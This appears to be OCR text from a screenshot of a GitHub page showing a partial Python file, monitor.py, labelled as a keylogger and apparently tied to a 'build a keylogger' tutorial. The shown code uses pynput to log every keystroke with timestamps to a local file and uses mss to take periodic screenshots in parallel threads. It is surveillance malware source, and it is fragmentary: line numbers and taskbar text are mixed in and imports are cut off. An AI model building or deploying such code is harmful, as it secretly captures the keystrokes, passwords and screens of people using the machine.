 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
PC
ENG 12:48 PM